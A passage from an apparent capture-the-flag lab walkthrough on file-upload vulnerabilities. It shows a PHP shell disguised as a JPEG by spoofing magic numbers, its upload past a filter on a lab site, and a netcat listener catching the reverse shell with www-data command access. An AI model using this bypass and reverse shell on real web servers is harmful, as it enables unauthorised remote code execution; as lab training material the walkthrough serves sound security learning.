 Now if we save and exit the file (Ctrl + x), we can use file once again, and see that we have successfully spoofed the filetype of our shell:
muri@anonymised-terminal:/tmp$ file shell.php
shell.php: JPEG image data
Perfect. Now let's try uploading the modified shell and see if it bypasses the filter!
• Magic Numbers × +
demo.uploadvulns.thm/uploads/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exp
Magic Numbers
Select File
Upload
File successfully uploaded
muri@anonymised-terminal: ~/contracts/file-upload-vulns
File Actions Edit View Help
muri@anonymised-terminal:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.190] from (UNKNOWN) [192.168.1.228] 41870
Linux staging-web-server 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x8
6_64 x86_64 x86_64 GNU/Linux
02:39:31 up 9 days, 18:09, 3 users, load average: 0.64, 0.13, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 27May20 6days 0.10s 0.09s -bash
root pts/0 192.168.1.151 20:34 1:20m 0.03s 0.00s tmux a -t Dev
root pts/1 tmux(129038).%0 Mon15 1:20m 0.69s 4.23s tmux new -s Dev
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data